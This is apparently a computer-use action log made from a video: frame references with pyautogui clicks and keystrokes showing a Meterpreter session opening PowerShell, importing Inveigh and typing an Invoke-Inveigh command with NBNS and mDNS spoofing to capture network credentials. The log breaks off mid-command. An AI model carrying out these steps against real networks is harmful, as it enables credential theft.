
pyautogui.moveTo(591, 399)

# Step: Start a PowerShell shell on the target from the Meterpreter session
pyautogui.click(531, 252)

pyautogui.moveTo(141, 154)

pyautogui.write('pow')

pyautogui.write('ershell_shell')

# Step: Import the Inveigh module from c:\inveigh-master\inveigh.ps1
pyautogui.write('import-')

pyautogui.write('module c:')

pyautogui.write('\\inveigh')

pyautogui.write('-master\\')

pyautogui.write('inv')

pyautogui.write('eigh.ps1')

# Step: Build the Invoke-Inveigh command with ConsoleOutput Medium, ConsoleUnique N, NBNS Y and mDNS Y
pyautogui.write('gh -')

pyautogui.write('Console')

pyautogui.write('Out')

pyautogui.write('put')

pyautogui.write('Medium -')

pyautogui.write('Console')

pyautogui.write('Unique N -NB')

pyautogui.write('NS Y -mDNS Y')

# Step: Add FileOutput Y with FileOutputDirectory c:\ and run the Inveigh capture
pyautogui.write('-F')

pyautogui.write('ilep')

pyautogui.write('output Y')

pyautogui.write('f')
